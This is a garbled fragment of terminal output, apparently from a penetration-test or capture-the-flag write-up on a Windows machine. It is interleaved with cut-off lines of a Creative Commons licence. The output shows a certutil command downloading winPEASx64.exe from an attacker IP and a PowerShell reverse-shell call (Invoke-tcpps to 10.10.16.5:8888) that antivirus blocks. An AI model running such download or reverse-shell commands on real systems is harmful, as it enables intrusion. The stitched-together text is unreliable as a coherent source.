 + CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-tcpps
has not previously violated the terms of this License with respect to the Work, or who has received express permiss
C:\windows\temp> certutil -urlcache -split -f http://10.10.16.5:81/winPEASx64.exe winPEASx64.exe
C:\windows\temp> Invoke-tcpps : At line:1 char:1
certutil -urlcache -split -f http://10.10.16.5:81/winPEASx64.exe winP ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
is script contains malicious content and has been blocked by your antivirus software.
line:127 char:1
Invoke-tcpps -Reverse -IPAddress 10.10.16.5 -Port 8888
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-tcpps
and to Reproduce the Work as incorporated in the Collections;
ding any translation in any medium, takes reasonable steps to clearly label, demarcate or otherwise identify that ch